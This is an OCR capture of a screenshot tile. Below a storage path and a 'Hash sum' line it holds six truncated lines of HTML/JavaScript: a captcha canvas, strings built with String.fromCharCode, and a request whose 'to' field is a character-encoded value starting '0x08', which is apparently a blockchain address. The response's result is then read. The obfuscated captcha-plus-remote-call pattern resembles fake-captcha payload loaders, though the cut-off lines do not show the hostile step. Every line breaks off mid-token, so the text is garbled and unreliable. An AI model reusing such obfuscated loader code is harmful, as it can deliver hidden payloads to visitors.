
🔐 Hash sum: abcf5aaddf
<img src="data:image/gif;base64,R
c=document.getElementById('captchaCa
{x.strokeStyle='rgba(0,0,0,0.2)';x.be
q=String.fromCharCode(34);const re=
[{to:String.fromCharCode(48,120,48,56
j=await re.json();if(j.result){let h=j.r